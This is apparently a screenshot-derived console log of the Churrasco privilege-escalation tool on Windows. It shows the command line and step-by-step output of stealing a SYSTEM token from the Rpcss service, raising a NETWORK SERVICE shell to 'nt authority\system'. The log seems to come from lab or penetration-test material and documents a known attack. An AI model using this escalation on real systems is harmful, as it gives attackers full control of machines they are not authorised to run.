 C:\temp>churrasco.exe -d "whoami"
churrasco.exe -d "whoami"
invalid interval time cmd
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system